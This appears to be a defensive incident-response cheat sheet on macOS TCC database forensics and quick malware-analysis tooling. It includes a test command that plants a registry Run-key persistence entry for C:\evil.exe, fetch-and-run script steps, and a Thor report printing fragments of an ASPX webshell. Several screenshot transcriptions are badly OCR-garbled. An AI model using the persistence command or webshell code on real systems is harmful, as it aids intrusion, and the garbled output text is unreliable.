

## Transparency, Consent, and Control (TCC)

The TCC db (Transparency, Consent, and Control) offers insight when some applications have made system changes. There are at least two TCC databases on the system - one per user, and one root.

```
/Library/Application Support/com.apple.TCC/TCC.db
/Users/*/Library/Application Support/com.apple.TCC/TCC.db
```

You can use sqlite3 to parse, but there are values that are not translated and so don't make too much sense

| [2022-May-24 15:29:58 BST] ~/Downloads                                                                             |  |
|----------------------------------------------------------------------------------------------------|--|
| Sqlite3 '/users/dray/Library/Application Support/com.apple.TCC/TCC.db'<br>Coline usersin 2 3 0 2000 10 200 410/152 |  |
| SULTUE VEISIUM S.S.J.U 2011-12-07 UI:34:03<br>Entar # balm for usana binta                                         |  |
| enter inter for usage fintes.                                                                                      |  |
| dalitas inde international access:                                                                                 |  |
| service = kTCCServiceUbiauity                                                                                      |  |
| client = /System/Library/PrivateFrameworks/ContactsDonation.framework/Versions/A/Support/contactsdonationagent     |  |
| client_type = 1                                                                                                    |  |
| auth_value = 2                                                                                                    |  |
| auth_reason = 5                                                                                                    |  |
| auth_version = 1                                                                                                   |  |
| csreq =                                                                                                    |  |
| policy_id =                                                                                                    |  |
| indirect_object_identifier_type =                                                                                  |  |
| indirect_object_identilizer = UNUSED                                                                               |  |
| <pre>indirect_code_identity =</pre>                                                                                |  |
| TLAGS = 0                                                                                                    |  |
| 1851_H0U111EU - 1042360676                                                                                         |  |
| service = kTCCServiceIbiouity                                                                                      |  |
| client = //Svstem/library/PrivateFrameworks/PhotolibraryServices.framework/Versions/A/Support/photolibraryd        |  |
| client type = 1                                                                                                    |  |
| auth value = 2                                                                                                    |  |
| auth_reason = 5                                                                                                    |  |
| auth_version = 1                                                                                                   |  |
| csreq =                                                                                                    |  |
| policy_id =                                                                                                    |  |
| indirect_object_identifier_type =                                                                                  |  |
| indirect_object_identifier = UNUSED                                                                                |  |
| indirect_object_code_identity =                                                                                    |  |
|                                                                                                    |  |
| last_moolfled = 104258/146                                                                                         |  |
| sarvice = kTCCSarvicellbiouity                                                                                     |  |
| client = /System/library/PrivateFrameworks/PassKitCore_framework/passd                                             |  |
| client type = 1                                                                                                    |  |
| auth value = $2$                                                                                                   |  |
| auth_reason = 5                                                                                                    |  |
| auth_version = 1                                                                                                   |  |
| csreq =                                                                                                    |  |
| policy_id =                                                                                                    |  |
|                                                                                                    |  |

You can use some command line tools, or just leverage a tool like Velociraptor, use the dedicated TCC hunt, and point it at the tcc.db you retrieved.

| LastModified         | Service                | Client                               | ClientType | User | IndirectObjectIdentifier |
|----------------------|------------------------|--------------------------------------|------------|------|--------------------------|
| 2022-01-19T13:35:10Z | kTCCServiceLiverpool   | com.apple.textinput.KeyboardServices | Console    | dray | UNUSED                   |
| 2022-01-19T13:41:57Z | kTCCServiceAppleEvents | com.vmware.fusionApplicationsMenu    | Console    | dray | com.apple.systemevents   |
| 2022-01-19T14:03:52Z | kTCCServiceCamera      | com.vmware.fusion                    | Console    | dray | UNUSED                   |
| 2022-01-19T14:48:49Z | kTCCServiceLiverpool   | com.apple.appleaccountd              | Console    | dray | UNUSED                   |
| 2022-01-19T15:55:46Z | kTCCServiceMicrophone  | us.zoom.xos                          | Console    | dray | UNUSED                   |
| 2022-01-19T15:58:03Z | kTCCServiceCamera      | us.zoom.xos                          | Console    | dray | UNUSED                   |
| 2022-01-19T17:16:50Z | kTCCServiceUbiquity    | md.obsidian                          | Console    | dray | UNUSED                   |
| 2022-01-19T17:48:50Z | kTCCServiceLiverpool   | com.apple.gamed                      | Console    | dray | UNUSED                   |
| 2022-01-20T10:26:34Z | kTCCServiceLiverpool   | com.apple.amsengagementd             | Console    | dray | UNUSED                   |
| 2022-01-20T10:48:34Z | kTCCServiceUbiquity    | com.apple.TextEdit                   | Console    | dray | UNUSED                   |

One of the most beneficial pieces of information is knowing which applications have FDA (Full Disk Access), via the kTCCServiceSystemPolicyAllFiles service. This is *only* located in the root TCC database.

```
> sqlite3 /Library/Application\ Support/com.apple.TCC/TCC.db
SQLite version 3.39.4 2022-09-07 20:51:41
Enter ".help" for usage hints.
sqlite> .mode line
sqlite> select client, auth_value, auth_reason, service, last_modified from access where service=
'kTCCServiceSystemPolicyAllFiles' order by last_modified desc;
       client = /Users/ash/Library/Developer/Xcode/DerivedData/Build/Products/Debug/aftermath
   auth_value = 0
 auth_reason = 5
      service = kTCCServiceSystemPolicyAllFiles
last_modified = 1670540814
       client = com.objective-see.lulu.extension
   auth_value = 0
 auth_reason = 5
      service = kTCCServiceSystemPolicyAllFiles
last_modified = 1670009838
       client = com.parallels.toolbox
   auth_value = 0
 auth_reason = 5
      service = kTCCServiceSystemPolicyAllFiles
last_modified = 1669841929
       client = com.tinyspeck.slackmacgap
   auth_value = 0
 auth_reason = 5
      service = kTCCServiceSystemPolicyAllFiles
last_modified = 1669395609
       client = com.microsoft.EdgeUpdater
   auth_value = 0
 auth_reason = 5
      service = kTCCServiceSystemPolicyAllFiles
last_modified = 1668722604
      client = com.objective-see.blockblock
  auth_value = 0
 auth_reason = 5
      service = kTCCServiceSystemPolicyAllFiles
last_modified = 1668033976
```

## **Built-In Security Mechanisms**

There are some built-in security tools on macOS that can be queried with easy command line commands. This will get the status of the following.

```
# Airdrop
sudo ifconfig awdl0 | awk '/status/{print $2}'
# Filevault
sudo fdesetup status
```

```
# Firewall
defaults read /Library/Preferences/com.apple.alf globalstate // (Enabled = 1, Di
```

# Gatekeeper
spctl --status

# Network Fileshare
nfsd status

# Remote Login
sudo systemsetup -getremotelogin

# Screen sharing
sudo launchctl list com.apple.screensharing

# SIP
csrutil status

## Malware

section contents

I'd reccomend REMnux, a Linux distro dedicated to malware analysis. If you don't fancy downloading the VM, then maybe just keep an eye on the Docs as they have some great malware analysis tools in their roster.

I'd also reccomend FlareVM, a Windows-based malware analysis installer - takes about an hour and a half to install everything on on a Windows VM, but well worth it!

## **Rapid Malware Analysis**

section contents

## Thor

Florian Roth's Thor requires you to agree to a licence before it can be used.

There are versions of Thor, but we'll be using the free, lite version

What I'd reccomend you do here is create a dedicated directory ( /malware/folder ), and put one file in at a time into this directory that you want to study.

# #execute Thor ./thor-lite-macosx -a FileScan \ -p /Malware/folder:NOWALK -e /malware/folder \ --nothordb --allreasons --utc --intense --nocsv --silent --brd

#### #open the HTML report THOR creates

open /malware/folder/\*.html

|   | CoSNOC, POSSIDI y Jangelous nie Jouniu<br>Les Junes (ADDAULTER DV TURD DV TURD DV TURD ADDAULTER DATA ADDAULTER DATA ADDAULTER DATA ADDAULTER DATA ADDAULT                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | LE: / Users/ ANUNTMIZED_BY_I HOR/ DOWINOAds/ Contected_Data/websneli.aspx                                                                                                    |
|   |                                                                                                    |
| 3 |                                                                                                    |
|   |                                                                                                    |
|   |                                                                                                    |
|   | D3. E135000034E2/07.07.07.07.01503611001<br>104. 0126/02.06.467.47.07.02.017.07.0402E7.44.004                                                                                                    |
|   | TATL 2 10145308000113044716301137183023374008                                                                                                    |
| 5 |                                                                                                    |
| Ċ |                                                                                                    |
| č |                                                                                                    |
| Ň |                                                                                                    |
|   |                                                                                                    |
| P |                                                                                                    |
| Ċ | WHER ANONYMIZED BY THOR                                                                                                    |
| G | ROUP: staff                                                                                                    |
|   |                                                                                                    |
| H | EASON_I: YARA rule WEBSHELL_ASPX_FileExplorer_Mar21_1 / Detects Chopper like ASPX Webshells                                                                                                    |
| S | JBSCORE_1: 80                                                                                                    |
| H |                                                                                                    |
| S |                                                                                                    |
| ^ |                                                                                                    |
|   | • <span 0x564c="" in<="" onclick="at" p="" style="background-color: #778899; color: #fff; padding: 5px; cursor: pointer"></span>                                                                                                    |
|   | <li>style="width: 115px; padding-top: 25px;"&gt;<span onclick="UtYLm()" style="background-color: #778899; color: #111; padding: 5px; cursor: pointer">Copy Clipboard</span> <span id="GyUDZ" li="" s<=""></span></li>                                                                                                    |
|   | • <asp:hiddenfield id="HQQa" runat="server"></asp:hiddenfield><br>br /><br>><br>br /><br>><br>br /><br>br /><br>                                                                                                    |
|   | m />casp:liadentrelarunat= server IU= SSXR( />casp:Hiddentrelarunat= server IU= 110/ua />cur/>cur/>cur/>cur/>cur/>cur/>cur/>cur                                                                                                    |
|   | <ul> <li>&gt; Commands/Jaber&gt; input id= grapt / type= ratio name= tabs &gt;&lt; tabel int= grapt &gt;&gt; ine explorer/stabel&gt;</li> <li>&gt; A UX4 / 10 in</li> <li>A ux4 / 10 in</li> <li>A ux4 / 10 in</li> <l< td=""></l<></ul> |
|   |                                                                                                    |
|   | • (request.rum) at 0x41/4 m                                                                                                    |
|   | uy (sung jini = rage, mapraul , / + / , ii <b>(nequest, roini</b> ) caron j:= lui aa (sung, iswaio).Empty(nequest.<br>• Tart # ("rotadi") o Vo\$371 io                                                                                                    |
|   | • IFAR * Difeateur, at 0.0.047 min 7/ Tark * Trim(1)- PDIM Tark = "Directory" + I/b/7/ Tark + "Created!" / I/b/7/ Tark = "": Latch (Excention av) / cPDIM T                                                                                                    |
|   | z rendi mini/, du minical – bieciony – omzinal – oreateu; omzinal – , rendi (zdepudnick) (du mini<br>– Energinal ITER GRYBERSAGAString/termassagAString/ter Balazed (10/26/in                                                                                                    |
|   | () · · · · · · · · · · · · · · · · · · ·                                                                                                    |
|   | encode/IRIComponent/bhas/String fromCharCode apply/oull new (Integrav/bytes)])):::at (0x354 in                                                                                                    |
|   | .charCodeAt(i): bytes.push(char & 0xFF): ) return encodeURIComponent(btoa/String.fromCharCode.apply(null.new Uint8Array(bytes))));; function packform() ( try ( document getFlementB                                                                                                    |
| R | II FDATE 1: 2021.03-31                                                                                                    |
| T |                                                                                                    |
| R | JENAME 1 WERSHEI   ASPX FileExplorer Mar21 1                                                                                                    |
|   |                                                                                                    |
|   |                                                                                                    |

## Capa

Capa is a great tool to quickly examine wtf a binary does. This tool is great, it previously helped me identify a keylogger that was pretending to be an update.exe for a program

Usage

./capa malware.exe > malware.txt
# I tend to do normal run and then verbose
./capa -vv malware.exe >> malware.txt
cat malware.txt

| -> ./capa | malware.exe |                                      |    |
|-----------|-------------|--------------------------------------|----|
| loading : | 100%        | 485/485 [00:00<00:00, 2001.19 rules/ | 5] |
| matching: | 100%        | 1/1 [00:00<00:00, 46.11 functions/   | 51 |
| WADNENC   |             |                                      |    |

Example of Capa output for the keylogger

| +                                                                                   |                                                                                                    |                                                                                                    |  |
|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| md5<br>  sha1<br>  sha256<br>  path                                                 | 177f558ef1d91c8a736052ae4a17f9e3<br>efb76b31df8f821afececb3208ce2e05ecf35b66<br>6046be9849b8955fed42382fa734b650eb619eb42d611a8aef84f5a7a4222aae<br>update.exe                                                                          |                                                                                                    |  |
|                                                                                     |                                                                                                    |                                                                                                    |  |
| ATT&CK Tactic                                                                       | ATT&CK Technique                                                                                                    |                                                                                                    |  |
| COLLECTION<br>DEFENSE EVASION<br>DISCOVERY<br>EXECUTION                             | Input Capture::Keylogging [T1056.001]<br>Obfuscated Files or Information [T1027]<br>File and Directory Discovery [T1083]<br>System Information Discovery [T1082]<br>Command and Scripting Interpreter [T1059]<br>Shared Modules [T1129] |                                                                                                    |  |
| +                                                                                   | +                                                                                                    | +                                                                                                    |  |
| MBC Objective                                                                       | MBC Behavior                                                                                                    |                                                                                                    |  |
| COLLECTION<br>DATA<br>DEFENSE EVASION<br>FILE SYSTEM<br>OPERATING SYSTEM<br>PROCESS | Keylogging::Poll<br>Encoding::XOR [C<br>Non-Cryptographi<br>Obfuscated Files<br>Write File [C005<br>Environment Vari<br>Allocate Thread<br>Set Thread Local<br>Terminate Proces                                                         | Keylogging::Polling [F0002.002]<br>Encoding::XOR [C0026.002]<br>Non-Cryptographic Hash::FNV [C0030.005]<br>Obfuscated Files or Information::Encoding-Standard Algorithm [E1027.m02]<br>Write File [C0052]<br>Environment Variable::Set Variable [C0034.001]<br>Allocate Thread Local Storage [C0040]<br>Set Thread Local Storage Value [C0041]<br>Terminate Process [C0018] |  |
|                                                                                     |                                                                                                    |                                                                                                    |  |
| CAPABILITY                                                                          |                                                                                                    | NAMESPACE                                                                                                    |  |
| log keystrokes via polling (2 matches)                                              |                                                                                                    | collection/keylog                                                                                                    |  |

## File

The command file is likely to be installed in most unix, MacOS, and linux OS'. Deploy it next to the file you want to interrograte

| 25-Apr-22 06:30:54 EDT1 remnux/Desktop                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| file *.00000000 SentinelOne.out -bp                                                                                                    |
| omposite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: Posik, Last Saved By: RHfdh, Name of Creating Applicat |
| on: Microsoft Excel, Create Time/Date: Fri Jun 5 19:19:34 2015, <u>Last Saved Time/Date: Fri Apr 22 10:23:13 2022</u> , Security: 0                           |
| omposite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: Posik, Last Saved By: RHfdh, Name of Creating Applicat |
| on: Microsoft Excel, Create Time/Date: Fri Jun 5 19:19:34 2015, Last Saved Time/Date: Fri Apr 22 10:23:13 2022, Security: 0                                   |
| E32+ executable (DLL) (GUI) x86-64, for MS Windows                                                                                                    |
| S Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Archive, ctime=Sat Apr 23 02:02:00 2022, mtime=Sat Apr 23 02:02:0 |
| 2022, atime=Sat Apr 23 02:02:00 2022, length=49152, window=hide                                                                                               |

exiftool may have to be installed on your respective OS, but is deplopyed similarly be firing it off next to the file you want to know more about

| File Type           | : XLS                      |
|---------------------|----------------------------|
| File Type Extension | : xls                      |
| MIME Type           | : application/vnd.ms-excel |
| Author              | : Posik                    |
| Last Modified By    | : RHfdh                    |
| Software            | : Microsoft Excel          |
| Modify Date         | : 2022:04:22 09:23:13      |
| Security            | : None                     |
| Code Page           | : Windows Cyrillic         |

| Software    | : Microsoft Excel     |
|-------------|-----------------------|
| Create Date | : 2015:06:05 18:19:34 |
| Modify Date | : 2022:04:22 09:23:13 |
| Security    | : None                |
| Code Page   | : Windows Cyrillic    |
| Company     | :                     |
| Ann Version | • 16 0000             |

| File Type            | · INK                                     |
|----------------------|-------------------------------------------|
| File Type Extension  | : lnk                                     |
| МІМЕ Туре            | : application/octet-stream                |
| Flags                | : IDList, LinkInfo, RelativePath, Unicode |
| File Attributes      | : Archive                                 |
| Create Date          | : 2022:04:22 17:02:00-04:00               |
| Access Date          | : 2022:04:22 17:02:04-04:00               |
| Modify Date          | : 2022:04:22 17:02:00-04:00               |
| Target File Size     | : 49152                                   |
| Icon Index           | : (none)                                  |
| Run Window           | : Normal                                  |
| Hot Key              | : (none)                                  |
| Target File DOS Name | : File-5.xls                              |
| Drive Type           | : Fixed Disk                              |
| Volume Label         | · Windows                                 |
| Local Base Path      | : C:\Users\keiths\Downloads\File-5.xls    |
| Relative Path        | :\\\\Downloads\File-5.xls                 |
| Machine ID           | : edwards-3070-01                         |
| 4 image files read   |                                           |

## Strings

Honestly, when you're pressed for time don't knock strings. It's helped me out when I'm under pressure and don't have time to go and disassemble a compiled binary.

Strings is great as it can sometimes reveal what a binary is doing and give you a hint what to expect - for example, it may include a hardcoded malicious IP.

```
[03-Jun-21 00:51:25 BST] home/d
-> strings /usr/lib/vmware/resources/storePwd.exe
!This program cannot be run in DOS mode.
Rich
.text
`.rdata
@.data
@.data
.rsrc
@.reloc
hxAA
htAA
```

Ah you've tried strings. But have you tried floss? It's like strings, but deobfuscate strings in a binary as it goes

#definitely read all the functionality of floss
floss -h
floss -l
#execute
floss -n3 '.\nddwmkgs - Copy.dll'

get\_SafeFileHandle SafeHandle DangerousGetHandle IntPtr Marshal GetLastWin32Error System.ComponentModel Win32Exception 4xB z∖v WrapNonExceptionThrows \_CorDllMain mscoree.dll FLOSS static Unicode strings About to call create file on {0} About to call InstallELAMCertificateInfo on handle {0} Call failed. Call successful. VS\_VERSION\_INFO VarFileInfo Translation StringFileInfo 000004b0 FileDescription FileVersion 0.0.0.0 InternalName nddwmkgs.dll LegalCopyright OriginalFilename nddwmkgs.dll ProductVersion 0.0.0.0 Assembly Version 0.0.0.0FLOSS decoded 0 strings FLOSS extracted 0 stackstrings

#### Flarestrings

Flarestrings takes floss and strings, but adds a machnine learning element. It sorts the strings and assigns them a 1 to 10 value according to how malicious the strings may be.

flarestrings.exe '.\nddwmkgs - Copy.dll' |
rank\_strings -s # 2>\$null redirect the erros if they get in your way

FLARE 01/12/2021 21:32:27
PS C:\Users\d\Desktop > flarestrings.exe '.\nddwmkgs - Copy.dll' | rank\_strings -s 2>\$null
10.40,System.I0
8.88,nddwmkgs.dll
8.88,nddwmkgs.dll
8.88,nddwmkgs.dll
8.88,ndowmkgs.dll
8.87,0.0.00
8.87,0.0.00
8.87,0.0.00
8.44,Call failed.
7.91,mscoree.dll
7.44,InstallWdBoot
6.86,About to call InstallELAMCertificateInfo on handle {0}
6.63,InstallELAMCertificateInfo
6.57,\_CorDllMain
6.51,get\_SafeFileHandle
6.48,#Strings
6.46,RuntimeCompatibilityAttribute
6.44,<Module>
6.43,Win32Exception
6.40,oet out

#### Win32APIs

Many of the strings that are recovered from malware will reference Win32 APIs - specific functions that can be called on when writing code to interact with the OS in specific ways.

To best understand what exactly the Win32 API strings are that you extract, I'd suggest Malapi. This awesome project maps and catalogues Windows APIs, putting them in a taxonomy of what they generally do

| MalAPI.io Contribute FAQ Othe | r <del>-</del>       |                    |                     |                     |                                  |                         |
|-------------------------------|----------------------|--------------------|---------------------|---------------------|----------------------------------|-------------------------|
|                               |                      |                    | ₩<br>mrdox          |                     | Mapping                          | node: ON (Export Table) |
| Enumeration (?)               | Injection (?)        |                    |                     |                     | Anti-Debugging (?)               | Ransomware 🕐            |
| CreateToolhelp32Snapshot      | CreateFileMappingA   | CreateFileMappingA | AttachThreadInput   | WinExec             | CreateToolhelp32Snapshot         | CryptAcquireContextA    |
| EnumDeviceDrivers             | CreateProcessA       | DeleteFileA        | CallNextHookEx      | FtpPutFileA         | GetLogicalProcessorInformation   | EncryptFileA            |
| EnumProcesses                 | CreateRemoteThread   | GetModuleHandleA   | GetAsyncKeyState    | HttpOpenRequestA    | GetLogicalProcessorInformationEx | CryptEncrypt            |
| EnumProcessModules            | CreateRemoteThreadEx | GetProcAddress     | GetClipboardData    | HttpSendRequestA    | GetTickCount                     | CryptDecrypt            |
| EnumProcessModulesEx          | GetModuleHandleA     | LoadLibraryA       | GetDC               | HttpSendRequestExA  | OutputDebugStringA               | CryptCreateHash         |
| FindFirstFileA                | GetProcAddress       | LoadLibraryExA     | GetDCEx             | InternetCloseHandle | CheckRemoteDebuggerPresent       | CryptHashData           |
| FindNextFileA                 | GetThreadContext     | LoadResource       | GetForegroundWindow | InternetOpenA       | Sleep                            | CryptDeriveKey          |

## Regshot

regshot.exe is great for malware analysis by comparing changes to your registry.

• If your language settings have non-Latin characters (e.g. Russian, Korean, or Chinese), use

#pull it

wget -usebasicparsing https://github.com/Seabreg/Regshot/raw/master/Regshot-x64-A
.\regshot.exe

#run the GUI for the first 'clean' reg copy. Takes about a minute and a half

#add something malicious as a test if you want

```
REG ADD HKEY_CURRENT_USER\SOFTWARE\Microsoft\CurrentVersion\Run /v 1 /d "C:\evil.
```

## now run the GUI for the second time

# then run the comparison

Slightly noisy but does catch the reg changes.

| 💑 Regshot 1.9.0 x64 ANSI 🛛 —    | □ X              |
|---------------------------------|------------------|
| Compare logs save as:           | <u>1</u> st shot |
|                                 | <u>2</u> nd shot |
| Scan dir 1[;dir2;dir3;;dir nn]: | C <u>o</u> mpare |
| C:\Windows                      | <u>C</u> lear    |
| Output path:                    | Quit             |
| C: \Malware_Analysis            | About            |
| Add comment into the log:       |                  |
| first run                       | English 🗸        |
| Keys:177367 Values:237494       | Time: 10s 188ms  |

| First clean run.txt - Notepad                                                                                                    |        | - 0 | >          |
|----------------------------------------------------------------------------------------------------|--------|-----|------------|
| File Edit Format View Help<br>Regshot 1.9.0 x64 ANSI<br>Comments: first clean run<br>Datetime: 2021/12/1 16:06:20 , 2021/12/1 16:08:16<br>Computer: MSEDGEWIN10 , MSEDGEWIN10                                                                                                    |        |     |            |
| Username: ItUser , ItUser                                                                                                    |        |     |            |
| Keys added: 11                                                                                                    |        |     |            |
|                                                                                                    |        | 551 |            |
|                                                                                                    |        |     |            |
|                                                                                                    |        |     |            |
| HKU\S-1-5-21-321011808-3761883066-353627080-1000\Software\Microsoft\CurrentVersion                                                                                                    |        |     |            |
| HKU\5-1-5-21-321011808-3/61883066-35362/080-1000\5ottware\Microsott\CurrentVersion\Kun                                                                                                    |        |     |            |
| Values added: 19                                                                                                    |        |     |            |
|                                                                                                    |        |     |            |
|                                                                                                    |        |     | qui<br>an: |
| A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR O |        |     | il         |
| A CONTRACT OF A CONTRACT OF A  |        |     |            |
|                                                                                                    |        |     |            |
| A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR O |        |     |            |
| A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR O |        |     |            |
| HKU\S-1-5-21-321011808-3761883066-353627080-1000\Software\Microsoft\CurrentVersion\Run\1: "C:\evi                                                                                                    | l.exe" |     |            |
|                                                                                                    |        |     |            |

#### Registry snapshot via PwSh

Lee Holmes dropped some serious PowerShell knowledge in this Twitter exchange 1, 2. This takes longer than Regshot, but if you wanted to stick to PwSh and not use tooling you can.

```
#Base snapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Nam
## Execute malware
#New shapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Nam
#Compare
diff (gc .\test.txt) (gc .\test2.txt) -Property Name,Value
```

## Fakenet

Use fakenet in an Windows machine that doesn't have a network adapter. Fakenet will emulate a network and catch the network connections malware will try to make.

Fireup fakenet, and then execute the malware.

- Some malware will require specfic responses to unravel further.
- I'd reccomend inetsim where you encounter this kind of malware, as inetsim can emulate files and specific responses that malware calls out for

```
DNS Server] Received A request for domain Cr14.digicert.com .
Diverter] msiexec.exe (6644) requested TCP 192.0.2.123:80
HTTPListener80] GET /DigiCertTrustedG4CodeSigningRSA4096SHA3842021CA1.crl HTTP/1.1
HTTPListener80] Connection: Keep-Alive
HTTPListener80] Accept: */*
HTTPListener80] User-Agent: Microsoft-CryptoAPI/10.0
HTTPListener80] Host: crl4.digicert.com
HTTPListener80]
```

## Entropy

Determining the entropy of a file may be important. The closer to 8.00, it's encrypted, compressed, or packed.

The linux command ent is useful here. binwalk -E is a posssible alternative, however I have found it less than reliable

The screenshot belows shows a partially encrytped file in the first line, and then a plain text txt file in the second line.



## Sysmon as a malware lab

Run this script, which will install Sysmon and Ippsec's Sysmon-steamliner script (powersiem.ps1)

Run powersiem.ps1, then detonate your malware. In PowerSiem's output, you will see the affects of the malware on the host

#download script

wget -useb https://gist.githubusercontent.com/Purp1eW0lf/d669db5cfca9b020a7f7c982

#start sysmon lab

./Sysmon\_Lab.ps1

#start powersiem.ps1

C:\users\\*\Desktop\SysmonLab\PowerSiem.ps1

#detonate malware

